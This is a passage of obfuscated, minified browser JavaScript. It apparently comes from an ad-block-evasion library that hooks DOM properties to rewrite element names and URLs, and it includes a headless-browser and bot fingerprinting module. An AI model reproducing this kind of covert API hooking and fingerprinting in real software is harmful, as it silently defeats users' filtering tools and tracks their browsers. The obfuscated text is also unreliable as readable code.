ZR&&(ZR=ZR[XM(0x88e)]()),ZR=ZR[XM(0xbe6)]('\x20')[XM(0x45d)](Zs=>(0x0,q8['Bo'])(Zn,Zs)?(0x0,qj['md'])(Zs):Zs)[XM(0x9bd)]('\x20'),q9['A'][XM(0xa52)](Zc)[XM(0x2da)][XM(0xb55)](this,XM(0xc59),ZR),ZR;},()=>!0x0),mA(Zc,g1(0x84a),g1(0x994),{'get':function(){const Xw=g1;for(var ZR=arguments[Xw(0x3bf)],Zs=new Array(ZR),ZQ=0x0;ZQ<ZR;ZQ++)Zs[ZQ]=arguments[ZQ];return q9['A'][Xw(0xa52)](Zc)[Xw(0x840)][Xw(0xa52)][Xw(0xb55)](this,...Zs)[Xw(0xbe6)]('\x20')[Xw(0x45d)](Zx=>(0x0,qj['_'])(Zx)?(0x0,qj['ks'])(Zx):Zx)[Xw(0x9bd)]('\x20');},'set':function(ZR){const Xd=g1,Zs=ZR[Xd(0xbe6)]('\x20')[Xd(0x45d)](ZV=>(0x0,q8['Bo'])(Zn,ZV)?(0x0,qj['md'])(ZV):ZV)[Xd(0x9bd)]('\x20');for(var ZQ=arguments[Xd(0x3bf)],Zx=new Array(ZQ>0x1?ZQ-0x1:0x0),Zr=0x1;Zr<ZQ;Zr++)Zx[Zr-0x1]=arguments[Zr];return q9['A'][Xd(0xa52)](Zc)[Xd(0x840)][Xd(0x72a)][Xd(0xb55)](this,Zs,...Zx);}}),mf(Zc,g1(0x4c6),g1(0x7f6),function(ZR){const XI=g1;return q9['A'][XI(0xa52)](Zc)[XI(0x8f8)][XI(0xb55)](this,(0x0,qj['md'])(ZR));},ZR=>(0x0,q8['Bo'])(Zn,ZR)),mf(Zc,g1(0xd85),g1(0x7f6),function(ZR){const Xy=g1;return Xy(0x7f8)!=typeof ZR&&(ZR=Zc[Xy(0x394)](ZR)),q9['A'][Xy(0xa52)](Zc)[Xy(0x8a5)][Xy(0xb55)](this,(0x0,qj['md'])(ZR));},ZR=>(0x0,q8['Bo'])(Zn,ZR)),mf(Zc,g1(0x4c6),g1(0x629),function(ZR){const XT=g1;return q9['A'][XT(0xa52)](Zc)[XT(0xa1f)][XT(0xb55)](this,(0x0,qj['md'])(ZR));},ZR=>(0x0,q8['Bo'])(Zn,ZR)),mf(Zc,g1(0x4c6),g1(0x84e),function(ZR){const XF=g1;ZR=(0x0,mW['w4'])(ZR);const Zs=(0x0,mq['Qw'])({'protectUrlContext':ZD,'selector':ZR,'idFilter':Zx=>(0x0,q8['Bo'])(Zn,Zx),'attributeFilter':Zx=>(0x0,q8['yu'])(Zn,Zx),'tagNameFilter':Zx=>(0x0,q8['ts'])(Zn,Zx)}),ZQ=q9['A'][XF(0xa52)](Zc)[XF(0xd59)][XF(0xb55)](this,Zs);return ZR!==Zs&&null===ZQ?q9['A'][XF(0xa52)](Zc)[XF(0xd59)][XF(0xb55)](this,ZR):ZQ;},ZR=>ZR),mf(Zc,g1(0x4c6),g1(0xd5e),function(ZR){const Xt=g1;ZR=(0x0,mW['w4'])(ZR);const Zs=(0x0,mq['Qw'])({'protectUrlContext':ZD,'selector':ZR,'idFilter':Zx=>(0x0,q8['Bo'])(Zn,Zx),'attributeFilter':Zx=>(0x0,q8['yu'])(Zn,Zx),'tagNameFilter':Zx=>(0x0,q8['ts'])(Zn,Zx)}),ZQ=q9['A'][Xt(0xa52)](Zc)[Xt(0x302)][Xt(0xb55)](this,Zs);return ZR!==Zs&&0x0===ZQ[Xt(0x3bf)]?q9['A'][Xt(0xa52)](Zc)[Xt(0x302)][Xt(0xb55)](this,ZR):ZQ;},ZR=>ZR),mf(Zc,g1(0x4c6),g1(0x2e7),function(ZR){const Xg=g1;return(0x0,q8['ts'])(Zn,ZR)&&(ZR=Xg(0x867)+(0x0,qj['md'])(ZR)),q9['A'][Xg(0xa52)](Zc)[Xg(0xb41)][Xg(0xb55)](this,ZR);}),mf(Zc,g1(0x4c6),g1(0x1025),function(ZR){const XX=g1;return(0x0,q8['ts'])(Zn,ZR)&&(ZR=XX(0x867)+(0x0,qj['md'])(ZR)),q9['A'][XX(0xa52)](Zc)[XX(0x774)][XX(0xb55)](this,ZR);}),mA(Zc,g1(0x21c),g1(0x82c),{'get':function(){const XN=g1;for(var ZR=arguments[XN(0x3bf)],Zs=new Array(ZR),ZQ=0x0;ZQ<ZR;ZQ++)Zs[ZQ]=arguments[ZQ];let Zx=q9['A'][XN(0xa52)](Zc)[XN(0xb87)][XN(0xa52)][XN(0x869)](this,Zs);if((0x0,q0['EW'])(Zx)){const Zr=(0x0,q0['sH'])(Zx)[XN(0x601)];Zx=Z1(Zr)?Zx:Zr;}return Zx;},'set':function(ZR){const XW=g1,Zs=q9['A'][XW(0xa52)](Zc)[XW(0x73d)][XW(0xb55)](this,XW(0xdfc));(0x0,q8['pI'])(Zn,ZR)&&(ZR=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZR,'kind':XW(0xdbb)===Zs?q0['MN'][XW(0xca0)]:q0['MN'][XW(0x74d)],'baseUrl':q9['A'][XW(0xa52)](Zc)[XW(0xe30)][XW(0xa52)][XW(0x869)](Zc[XW(0xd85)]),'endpoint':q1['A'][XW(0x3b4)]}));for(var ZQ=arguments[XW(0x3bf)],Zx=new Array(ZQ>0x1?ZQ-0x1:0x0),Zr=0x1;Zr<ZQ;Zr++)Zx[Zr-0x1]=arguments[Zr];return q9['A'][XW(0xa52)](Zc)[XW(0xb87)][XW(0x72a)][XW(0xb55)](this,ZR,...Zx);}}),mA(Zc,g1(0x21c),g1(0xdfc),{'get':function(){const Xb=g1;for(var ZR=arguments[Xb(0x3bf)],Zs=new Array(ZR),ZQ=0x0;ZQ<ZR;ZQ++)Zs[ZQ]=arguments[ZQ];let Zx=q9['A'][Xb(0xa52)](Zc)[Xb(0x533)][Xb(0xa52)][Xb(0x869)](this,Zs);return(0x0,qj['_'])(Zx)&&(Zx=(0x0,qj['ks'])(Zx)),Zx;},'set':function(ZR){const Xo=g1;[Xo(0xdbb),Xo(0x303),Xo(0x404),Xo(0xfa9)][Xo(0x785)](ZR)||ZR&&(0x0,q8['Bo'])(Zn,ZR)&&(ZR=(0x0,qj['md'])(ZR));for(var Zs=arguments[Xo(0x3bf)],ZQ=new Array(Zs>0x1?Zs-0x1:0x0),Zx=0x1;Zx<Zs;Zx++)ZQ[Zx-0x1]=arguments[Zx];return q9['A'][Xo(0xa52)](Zc)[Xo(0x533)][Xo(0x72a)][Xo(0xb55)](this,ZR,...ZQ);}}),mA(Zc,g1(0xaec),g1(0x7f5),{'get':function(){const XS=g1,ZR=q9['A'][XS(0xa52)](Zc)[XS(0x73d)][XS(0xb55)](this,XS(0x6c3));for(var Zs=arguments[XS(0x3bf)],ZQ=new Array(Zs),Zx=0x0;Zx<Zs;Zx++)ZQ[Zx]=arguments[Zx];const Zr=q9['A'][XS(0xa52)](Zc)[XS(0xa4c)][XS(0xa52)][XS(0xb55)](this,...ZQ);if(ms(Zc,Zr,ZR)){if(mS(Zr),ZB[XS(0xb55)](this))ml(ZD,Zr);else{if(Z3(ZD,Zr,Zn),!Zr[XS(0x28f)]){const ZV=mu(Zr,ZD,Zn);ZV();const ZY=setInterval(()=>{const Xl=XS,ZJ=q9['A'][Xl(0xa52)](Zc)[Xl(0x73d)][Xl(0xb55)](this,Xl(0x6c3));ms(Zc,Zr,ZJ)?ZV():clearInterval(ZY);},0x3e8);Zr[XS(0x28f)]=ZV;}}}return q9['A'][XS(0xa52)](Zc)[XS(0xda9)][XS(0xa52)][XS(0xb55)](this,...ZQ);}}),mA(Zc,g1(0xaec),g1(0xa20),{'get':function(){const XO=g1;for(var ZR=arguments[XO(0x3bf)],Zs=new Array(ZR),ZQ=0x0;ZQ<ZR;ZQ++)Zs[ZQ]=arguments[ZQ];const Zx=q9['A'][XO(0xa52)](Zc)[XO(0xa4c)][XO(0xa52)][XO(0xb55)](this,...Zs);if(!Zx)return Zx;const Zr=q9['A'][XO(0xa52)](Zc)[XO(0x73d)][XO(0xb55)](this,XO(0x6c3));if(ms(Zc,Zx,Zr)){if(mS(Zx),ZB[XO(0xb55)](this))ml(ZD,Zx);else{if(Z3(ZD,Zx,Zn),!Zx[XO(0x28f)]){const ZV=mu(Zx,ZD,Zn);ZV();const ZY=setInterval(()=>{const Xp=XO,ZJ=q9['A'][Xp(0xa52)](Zc)[Xp(0x73d)][Xp(0xb55)](this,Xp(0x6c3));ms(Zc,Zx,ZJ)?ZV():clearInterval(ZY);},0x3e8);Zx[XO(0x28f)]=ZV;}}}if(Zr&&(0x0,q0['EW'])(Zr)){const ZJ=new URL((0x0,q0['sH'])(Zr)[XO(0x601)]);if((XO(0x6e2)===ZJ[XO(0xcd1)]||XO(0x923)===ZJ[XO(0xcd1)])&&ZJ[XO(0x4bd)][XO(0x785)](XO(0x74b))||XO(0x5c4)===ZJ[XO(0xcd1)]&&ZJ[XO(0x4bd)][XO(0x785)](XO(0x47a))||XO(0x56d)===ZJ[XO(0xcd1)]&&'/'===ZJ[XO(0x4bd)])return mX[XO(0xa52)](Zc,Zx);}return Zx;}}),mA(Zc,g1(0xc99),g1(0x7a9),{'get':function(){const XD=g1;for(var ZR=arguments[XD(0x3bf)],Zs=new Array(ZR),ZQ=0x0;ZQ<ZR;ZQ++)Zs[ZQ]=arguments[ZQ];const Zx=q9['A'][XD(0xa52)](Zc)[XD(0x8da)][XD(0xa52)][XD(0xb55)](this,...Zs),Zr=q9['A'][XD(0xa52)](Zc)[XD(0x95b)][XD(0xa52)][XD(0xb55)](this);if(XD(0x7f8)==typeof Zr&&Zr[XD(0x785)](XD(0x705)))try{const ZV=JSON[XD(0xc8b)](Zr);if(XD(0xe5a)===ZV[XD(0x589)]&&XD(0x3fa)===ZV[XD(0x88d)])return Zx;}catch(ZY){}return XD(0x38d)==typeof Zr&&Zr[XD(0x4e2)]||q1['A'][XD(0x3b4)]!==q9['A'][XD(0xa52)](Zc)[XD(0xd87)][XD(0xa52)][XD(0xb55)](this)||(ZJ=>!(XD(0x7f8)!=typeof ZJ||!ZJ[XD(0x1057)](XD(0xaa0))))(Zr)?Zx:mX[XD(0xa52)](Zc,Zx);}}),mA(Zc,g1(0xaec),g1(0x7e7),{'get':function(){const Xc=g1;for(var ZR=arguments[Xc(0x3bf)],Zs=new Array(ZR),ZQ=0x0;ZQ<ZR;ZQ++)Zs[ZQ]=arguments[ZQ];return q9['A'][Xc(0xa52)](Zc)[Xc(0xcf3)][Xc(0xa52)][Xc(0xb55)](this,...Zs);},'set':function(ZR){const Xn=g1;if(!ZR)return q9['A'][Xn(0xa52)](Zc)[Xn(0xcf3)][Xn(0x72a)][Xn(0xb55)](this,ZR);ZR=ZR[Xn(0x88e)]();const Zs=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':q1['A'][Xn(0x3b4)]+Xn(0x5a2),'kind':q0['MN'][Xn(0xd04)],'baseUrl':q9['A'][Xn(0xa52)](Zc)[Xn(0xe30)][Xn(0xa52)][Xn(0x869)](Zc[Xn(0xd85)]),'endpoint':q1['A'][Xn(0x3b4)]});return ZR=ZR[Xn(0x785)](Zs)?md({'_window':Zc,'protectUrlContext':ZD,'html':ZR}):Xn(0x51e)[Xn(0x32d)](mL,Xn(0x649))[Xn(0x32d)](Zs,Xn(0x446))[Xn(0x32d)]((0x0,mi['x'])()['id'],Xn(0x6ba))+md({'_window':Zc,'protectUrlContext':ZD,'html':ZR}),q9['A'][Xn(0xa52)](Zc)[Xn(0xcf3)][Xn(0x72a)][Xn(0xb55)](this,ZR);}},ZB),mA(Zc,g1(0xdc1),g1(0x26d),{'get':function(){const Xf=g1;var ZR,Zs;return null!==(ZR=null===(Zs=this[Xf(0xe95)])||void 0x0===Zs?void 0x0:Zs[Xf(0x26d)])&&void 0x0!==ZR?ZR:q9['A'][Xf(0xa52)](Zc)[Xf(0x3e2)][Xf(0xa52)][Xf(0xb55)](this);}}),mA(Zc,g1(0xdc1),g1(0xedb),{'get':function(){const XA=g1;var ZR,Zs;return null!==(ZR=null===(Zs=this[XA(0xe95)])||void 0x0===Zs?void 0x0:Zs[XA(0xedb)])&&void 0x0!==ZR?ZR:q9['A'][XA(0xa52)](Zc)[XA(0x529)][XA(0xa52)][XA(0xb55)](this);}}),mA(Zc,g1(0xdc1),g1(0x846),{'get':function(){const XB=g1;var ZR,Zs;return null!==(ZR=null===(Zs=this[XB(0xe95)])||void 0x0===Zs?void 0x0:Zs[XB(0x846)])&&void 0x0!==ZR?ZR:q9['A'][XB(0xa52)](Zc)[XB(0xf4a)][XB(0xa52)][XB(0xb55)](this);}}),mA(Zc,g1(0xdc1),g1(0x872),{'get':function(){const XR=g1;var ZR,Zs;return null!==(ZR=null===(Zs=this[XR(0xe95)])||void 0x0===Zs?void 0x0:Zs[XR(0x872)])&&void 0x0!==ZR?ZR:q9['A'][XR(0xa52)](Zc)[XR(0xe51)][XR(0xa52)][XR(0xb55)](this);}}),mA(Zc,g1(0xdc1),g1(0xff2),{'get':function(){const Xs=g1;var ZR,Zs;return null!==(ZR=null===(Zs=this[Xs(0xe95)])||void 0x0===Zs?void 0x0:Zs[Xs(0xff2)])&&void 0x0!==ZR?ZR:q9['A'][Xs(0xa52)](Zc)[Xs(0xfef)][Xs(0xa52)][Xs(0xb55)](this);}}),mA(Zc,g1(0xdc1),g1(0xb4f),{'get':function(){const XQ=g1;var ZR,Zs;return null!==(ZR=null===(Zs=this[XQ(0xe95)])||void 0x0===Zs?void 0x0:Zs[XQ(0xb4f)])&&void 0x0!==ZR?ZR:q9['A'][XQ(0xa52)](Zc)[XQ(0xeaf)][XQ(0xa52)][XQ(0xb55)](this);}}),mf(Zc,g1(0x32b),g1(0x8ee),function(ZR){const Xx=g1;if(this instanceof Zc[Xx(0x84a)]&&Xx(0xf7f)===this[Xx(0xbe4)][Xx(0x21b)]()&&ZR instanceof Zc[Xx(0xed8)]){const Zs=q9['A'][Xx(0xa52)](Zc)[Xx(0x6b1)][Xx(0xa52)][Xx(0xb55)](ZR);if((0x0,q8['xP'])(Zn,Zs))try{q9['A'][Xx(0xa52)](Zc)[Xx(0x6b1)][Xx(0x72a)][Xx(0xb55)](ZR,(0x0,mq['dv'])({'protectUrlContext':ZD,'stylesheet':Zs,'idFilter':ZQ=>(0x0,q8['Bo'])(Zn,ZQ),'urlFilter':ZQ=>(0x0,q8['pI'])(Zn,ZQ),'attributeFilter':ZQ=>(0x0,q8['yu'])(Zn,ZQ)}));}catch(ZQ){}}return q9['A'][Xx(0xa52)](Zc)[Xx(0xe93)][Xx(0xb55)](this,ZR);}),mf(Zc,g1(0x445),g1(0x70b),function(ZR){const Xr=g1;for(var Zs=arguments[Xr(0x3bf)],ZQ=new Array(Zs>0x1?Zs-0x1:0x0),Zx=0x1;Zx<Zs;Zx++)ZQ[Zx-0x1]=arguments[Zx];if(this instanceof Zc[Xr(0x445)]&&ZR instanceof Zc[Xr(0x233)]){const Zr=Array[Xr(0x6a3)](ZR[Xr(0x6b6)])[Xr(0x45d)](ZV=>ZV instanceof Zc[Xr(0xed8)]?q9['A'][Xr(0xa52)](Zc)[Xr(0x6b1)][Xr(0xa52)][Xr(0xb55)](ZV):'');return q9['A'][Xr(0xa52)](Zc)[Xr(0x6b1)][Xr(0x72a)][Xr(0xb55)](ZR,(0x0,mq['dv'])({'protectUrlContext':ZD,'stylesheet':Zr[Xr(0x9bd)](''),'idFilter':ZV=>(0x0,q8['Bo'])(Zn,ZV),'urlFilter':ZV=>(0x0,q8['pI'])(Zn,ZV),'attributeFilter':ZV=>(0x0,q8['yu'])(Zn,ZV)})),q9['A'][Xr(0xa52)](Zc)[Xr(0x24a)][Xr(0xb55)](this,ZR,...ZQ);}return q9['A'][Xr(0xa52)](Zc)[Xr(0x24a)][Xr(0xb55)](this,ZR,...ZQ);}),Object[g1(0xf9e)](Zc)[g1(0xc4d)](ZR=>{const XV=g1;try{if(!ZR[XV(0x1057)](XV(0xafc))||!ZR[XV(0x108b)](XV(0x84a)))return;const Zs=[XV(0x735),XV(0xd6b)];for(const ZQ of Zs){const Zx=Zc[XV(0x832)][XV(0xabd)](Zc[ZR][XV(0x478)],ZQ);Zx&&Zc[XV(0x832)][XV(0x7d3)](Zc[ZR][XV(0x478)],ZQ,{'get':function(){const XY=XV;for(var Zr=arguments[XY(0x3bf)],ZV=new Array(Zr),ZY=0x0;ZY<Zr;ZY++)ZV[ZY]=arguments[ZY];if(!(0x0,q8['sU'])(Zn,this))return Zx[XY(0xa52)][XY(0xb55)](this,...ZV);let ZJ=Zx[XY(0xa52)][XY(0xb55)](this,...ZV);return XY(0x7f8)==typeof ZJ&&ZJ[XY(0x1057)](XY(0x72b))&&(ZJ=ZJ[XY(0x9e8)](0x3)),ZJ;},'set':function(Zr){const XJ=XV;for(var ZV=arguments[XJ(0x3bf)],ZY=new Array(ZV>0x1?ZV-0x1:0x0),ZJ=0x1;ZJ<ZV;ZJ++)ZY[ZJ-0x1]=arguments[ZJ];return(0x0,q8['sU'])(Zn,this)?(XJ(0x7f8)!=typeof Zr&&XJ(0xea7)!=typeof Zr||(Zr=XJ(0x72b)+Zr),Zx[XJ(0xa52)][XJ(0xb55)](this)===Zr?Zr:Zx[XJ(0x72a)][XJ(0xb55)](this,Zr,...ZY)):Zx[XJ(0x72a)][XJ(0xb55)](this,Zr,...ZY);}});}}catch(Zr){}});}const Z4=ZD=>{try{ZD();}catch(Zc){}};function Z5(ZD){const XK=dj;var Zc;if(q4['A'][XK(0x3ea)](XK(0x6c0)),null!==(Zc=window[XK(0x2c3)])&&void 0x0!==Zc&&Zc[XK(0x828)])return;const Zn=window[XK(0x2c3)]||[];window[XK(0x2c3)]={'push':ZB=>Z4(ZB),'__replaced':!0x0};for(const ZB of[...Zn][XK(0x506)]())Z4(ZB);const Zf=ZR=>{const XU=XK;XU(0xcd5)===ZR[XU(0x5ff)]?ZR[XU(0x1ed)](...ZR[XU(0xe18)]):XU(0x95e)===ZR[XU(0x5ff)]?ZR[XU(0x1ed)]():XU(0xb18)===ZR[XU(0x5ff)]&&ZR[XU(0x2be)]();},ZA=window[XK(0xc1a)]||[];window[XK(0xc1a)]={'push':ZR=>setTimeout(()=>Zf(ZR),0x0)};for(const ZR of ZA)Z4(()=>Zf(ZR));}function Z6(ZD){const Xe=dj;return Xe(0xc4b)===function(Zc){const Xu=Xe;try{return new URL(Zc)[Xu(0xe44)][Xu(0xa52)](Xu(0x9ac))||'';}catch(Zn){return'';}}(ZD);}var Z7=Z(0x1fbd);const Z8=class{static[dj(0xb75)](){const N0=dj;var ZD,Zc;let Zn=arguments[N0(0x3bf)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:N0(0x5a1),Zf=!(arguments[N0(0x3bf)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const ZA=Date[N0(0x7ed)](),ZB=ZA-ZA%0x5265c00,ZR=ZB-0x5265c00,Zs=ZB+0x5265c00,ZQ=N0(0x3e5)+(0x0,Z0['t'])(Zn+'_'+ZB),Zx=N0(0x3e5)+(0x0,Z0['t'])(Zn+'_'+ZR),Zr=N0(0x3e5)+(0x0,Z0['t'])(Zn+'_'+Zs);return ZQ===Zx||ZQ===Zr||Zx===Zr||!(null!==(ZD=null!==(Zc=window[ZQ])&&void 0x0!==Zc?Zc:window[Zx])&&void 0x0!==ZD?ZD:window[Zr])&&(Zf&&(window[ZQ]=!0x0,window[Zx]=!0x0,window[Zr]=!0x0),!0x0);}};var Z9,Zq=Z(0xbb5),Zm=/bot|crawl|http|lighthouse|scan|search|spider/i,ZZ=function(ZD,Zc){const N1=dj;return ZZ=Object[N1(0x906)]||{'__proto__':[]}instanceof Array&&function(Zn,Zf){const N2=N1;Zn[N2(0x1fc)]=Zf;}||function(Zn,Zf){const N3=N1;for(var ZA in Zf)Object[N3(0x478)][N3(0x866)][N3(0xb55)](Zf,ZA)&&(Zn[ZA]=Zf[ZA]);},ZZ(ZD,Zc);};function Zj(ZD,Zc,Zn,Zf){return new(Zn||(Zn=Promise))(function(ZA,ZB){const N7=a2m;function ZR(Zx){const N4=a2m;try{ZQ(Zf[N4(0x3d0)](Zx));}catch(Zr){ZB(Zr);}}function Zs(Zx){const N5=a2m;try{ZQ(Zf[N5(0x683)](Zx));}catch(Zr){ZB(Zr);}}function ZQ(Zx){const N6=a2m;var Zr;Zx[N6(0x9c1)]?ZA(Zx[N6(0x745)]):(Zr=Zx[N6(0x745)],Zr instanceof Zn?Zr:new Zn(function(ZV){ZV(Zr);}))[N6(0x685)](ZR,Zs);}ZQ((Zf=Zf[N7(0x869)](ZD,Zc||[]))[N7(0x3d0)]());});}function ZH(ZD,Zc){const N8=dj;var Zn,Zf,ZA,ZB,ZR={'label':0x0,'sent':function(){if(0x1&ZA[0x0])throw ZA[0x1];return ZA[0x1];},'trys':[],'ops':[]};return ZB={'next':Zs(0x0),'throw':Zs(0x1),'return':Zs(0x2)},N8(0xf81)==typeof Symbol&&(ZB[Symbol[N8(0xd3d)]]=function(){return this;}),ZB;function Zs(ZQ){return function(Zx){return function(Zr){const N9=a2m;if(Zn)throw new TypeError(N9(0x526));for(;ZB&&(ZB=0x0,Zr[0x0]&&(ZR=0x0)),ZR;)try{if(Zn=0x1,Zf&&(ZA=0x2&Zr[0x0]?Zf[N9(0x36c)]:Zr[0x0]?Zf[N9(0x683)]||((ZA=Zf[N9(0x36c)])&&ZA[N9(0xb55)](Zf),0x0):Zf[N9(0x3d0)])&&!(ZA=ZA[N9(0xb55)](Zf,Zr[0x1]))[N9(0x9c1)])return ZA;switch(Zf=0x0,ZA&&(Zr=[0x2&Zr[0x0],ZA[N9(0x745)]]),Zr[0x0]){case 0x0:case 0x1:ZA=Zr;break;case 0x4:return ZR[N9(0xdbf)]++,{'value':Zr[0x1],'done':!0x1};case 0x5:ZR[N9(0xdbf)]++,Zf=Zr[0x1],Zr=[0x0];continue;case 0x7:Zr=ZR[N9(0x44d)][N9(0x335)](),ZR[N9(0x2eb)][N9(0x335)]();continue;default:if(!((ZA=(ZA=ZR[N9(0x2eb)])[N9(0x3bf)]>0x0&&ZA[ZA[N9(0x3bf)]-0x1])||0x6!==Zr[0x0]&&0x2!==Zr[0x0])){ZR=0x0;continue;}if(0x3===Zr[0x0]&&(!ZA||Zr[0x1]>ZA[0x0]&&Zr[0x1]<ZA[0x3])){ZR[N9(0xdbf)]=Zr[0x1];break;}if(0x6===Zr[0x0]&&ZR[N9(0xdbf)]<ZA[0x1]){ZR[N9(0xdbf)]=ZA[0x1],ZA=Zr;break;}if(ZA&&ZR[N9(0xdbf)]<ZA[0x2]){ZR[N9(0xdbf)]=ZA[0x2],ZR[N9(0x44d)][N9(0x2de)](Zr);break;}ZA[0x2]&&ZR[N9(0x44d)][N9(0x335)](),ZR[N9(0x2eb)][N9(0x335)]();continue;}Zr=Zc[N9(0xb55)](ZD,ZR);}catch(ZV){Zr=[0x6,ZV],Zf=0x0;}finally{Zn=ZA=0x0;}if(0x5&Zr[0x0])throw Zr[0x1];return{'value':Zr[0x0]?Zr[0x1]:void 0x0,'done':!0x0};}([ZQ,Zx]);};}}function Zv(ZD,Zc,Zn){const Nq=dj;if(Zn||0x2===arguments[Nq(0x3bf)]){for(var Zf,ZA=0x0,ZB=Zc[Nq(0x3bf)];ZA<ZB;ZA++)!Zf&&ZA in Zc||(Zf||(Zf=Array[Nq(0x478)][Nq(0x9e8)][Nq(0xb55)](Zc,0x0,ZA)),Zf[ZA]=Zc[ZA]);}return ZD[Nq(0x32d)](Zf||Array[Nq(0x478)][Nq(0x9e8)][Nq(0xb55)](Zc));}Object[dj(0x911)],Object[dj(0x911)],dj(0xf81)==typeof SuppressedError&&SuppressedError;var Za=dj(0x48b),ZC=dj(0x979),ZE=dj(0x231),ZG=dj(0x782),ZL=dj(0x721),Zi=dj(0xa3e),Zz=function(ZD){function Zc(Zn,Zf){const Nm=a2m;var ZA=ZD[Nm(0xb55)](this,Zf)||this;return ZA[Nm(0xb97)]=Zn,ZA[Nm(0xbe1)]=Nm(0x4a1),Object[Nm(0x906)](ZA,Zc[Nm(0x478)]),ZA;}return function(Zn,Zf){const NZ=a2m;if(NZ(0xf81)!=typeof Zf&&null!==Zf)throw new TypeError(NZ(0x4a4)+String(Zf)+NZ(0x452));function ZA(){const Nj=NZ;this[Nj(0x893)]=Zn;}ZZ(Zn,Zf),Zn[NZ(0x478)]=null===Zf?Object[NZ(0x911)](Zf):(ZA[NZ(0x478)]=Zf[NZ(0x478)],new ZA());}(Zc,ZD),Zc;}(Error);function ZP(ZD){return Zj(this,void 0x0,void 0x0,function(){var Zc,Zn,Zf=this;return ZH(this,function(ZA){const NH=a2m;switch(ZA[NH(0xdbf)]){case 0x0:return Zc={},Zn=Object[NH(0x8fe)](ZD),[0x4,Promise[NH(0xb51)](Zn[NH(0x45d)](function(ZB){return Zj(Zf,void 0x0,void 0x0,function(){var ZR,Zs,ZQ,Zx,Zr;return ZH(this,function(ZV){const Nv=a2m;switch(ZV[Nv(0xdbf)]){case 0x0:ZR=ZD[ZB],ZV[Nv(0xdbf)]=0x1;case 0x1:return ZV[Nv(0x2eb)][Nv(0x2de)]([0x1,0x3,,0x4]),Zs=Zc,ZQ=ZB,Zr={},[0x4,ZR()];case 0x2:return Zs[ZQ]=(Zr[Nv(0x745)]=ZV[Nv(0xe42)](),Zr[Nv(0xb97)]=0x0,Zr),[0x3,0x4];case 0x3:return Zx=ZV[Nv(0xe42)](),Zc[ZB]=Zx instanceof Zz?{'state':Zx[Nv(0xb97)],'error':''[Nv(0x32d)](Zx[Nv(0xbe1)],':\x20')[Nv(0x32d)](Zx[Nv(0x29a)])}:{'state':-0x3,'error':Zx instanceof Error?''[Nv(0x32d)](Zx[Nv(0xbe1)],':\x20')[Nv(0x32d)](Zx[Nv(0x29a)]):String(Zx)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return ZA[NH(0xe42)](),[0x2,Zc];}});});}function Zh(ZD,Zc){const Na=dj;return-0x1!==ZD[Na(0xf97)](Zc);}function Zk(ZD,Zc){const NC=dj;return-0x1!==ZD[NC(0xf97)](Zc);}function ZM(ZD){const NE=dj;return Object[NE(0xf9e)](ZD);}function Zw(ZD){const NG=dj;for(var Zc=[],Zn=0x1;Zn<arguments[NG(0x3bf)];Zn++)Zc[Zn-0x1]=arguments[Zn];for(var Zf=function(Zs){const NL=NG;if(NL(0x7f8)==typeof Zs){if(Zh(ZD,Zs))return{'value':!0x0};}else{if(null!=function(ZQ,Zx){const Ni=NL;if(Ni(0x664)in ZQ)return ZQ[Ni(0x664)](Zx);for(var Zr=0x0;Zr<ZQ[Ni(0x3bf)];Zr++)if(Zx(ZQ[Zr]))return ZQ[Zr];}(ZD,function(ZQ){const Nz=NL;return Zs[Nz(0x888)](ZQ);}))return{'value':!0x0};}},ZA=0x0,ZB=Zc;ZA<ZB[NG(0x3bf)];ZA++){var ZR=Zf(ZB[ZA]);if(NG(0x38d)==typeof ZR)return ZR[NG(0x745)];}return!0x1;}function Zd(ZD){const NP=dj;return ZD[NP(0x93a)](function(Zc,Zn){return Zc+(Zn?0x1:0x0);},0x0);}var ZI={'detectAppVersion':function(ZD){const Nh=dj;var Zc=ZD[Nh(0x1056)];return 0x0===Zc[Nh(0xb97)]&&(/headless/i[Nh(0x888)](Zc[Nh(0x745)])?ZL:/electron/i[Nh(0x888)](Zc[Nh(0x745)])?Za:/slimerjs/i[Nh(0x888)](Zc[Nh(0x745)])?ZG:void 0x0);},'detectDocumentAttributes':function(ZD){const Nk=dj;var Zc=ZD[Nk(0x918)];return 0x0===Zc[Nk(0xb97)]&&(Zw(Zc[Nk(0x745)],Nk(0x231),Nk(0xc88),Nk(0xdb0))?ZE:void 0x0);},'detectErrorTrace':function(ZD){const NM=dj;var Zc=ZD[NM(0x590)];return 0x0===Zc[NM(0xb97)]&&(/PhantomJS/i[NM(0x888)](Zc[NM(0x745)])?ZC:void 0x0);},'detectEvalLengthInconsistency':function(ZD){const Nw=dj;var Zc=ZD[Nw(0x9df)],Zn=ZD[Nw(0xa07)],Zf=ZD[Nw(0xa5f)];if(0x0===Zc[Nw(0xb97)]&&0x0===Zn[Nw(0xb97)]&&0x0===Zf[Nw(0xb97)]){var ZA=Zc[Nw(0x745)];return Nw(0xa3e)!==Zf[Nw(0x745)]&&(0x25===ZA&&!Zh([Nw(0xaf5),Nw(0x447)],Zf[Nw(0x745)])||0x27===ZA&&!Zh([Nw(0xb36)],Zn[Nw(0x745)])||0x21===ZA&&!Zh([Nw(0xe17)],Zf[Nw(0x745)]));}},'detectFunctionBind':function(ZD){const Nd=dj;if(-0x2===ZD[Nd(0xbd4)][Nd(0xb97)])return ZC;},'detectLanguagesLengthInconsistency':function(ZD){const NI=dj;var Zc=ZD[NI(0x54a)];if(0x0===Zc[NI(0xb97)]&&0x0===Zc[NI(0x745)][NI(0x3bf)])return ZL;},'detectNotificationPermissions':function(ZD){const Ny=dj;var Zc=ZD[Ny(0x41f)],Zn=ZD[Ny(0xa07)];return 0x0===Zn[Ny(0xb97)]&&Ny(0xd6c)===Zn[Ny(0x745)]&&(0x0===Zc[Ny(0xb97)]&&Zc[Ny(0x745)]?ZL:void 0x0);},'detectPluginsArray':function(ZD){const NT=dj;var Zc=ZD[NT(0xce1)];if(0x0===Zc[NT(0xb97)]&&!Zc[NT(0x745)])return ZL;},'detectPluginsLengthInconsistency':function(ZD){const NF=dj;var 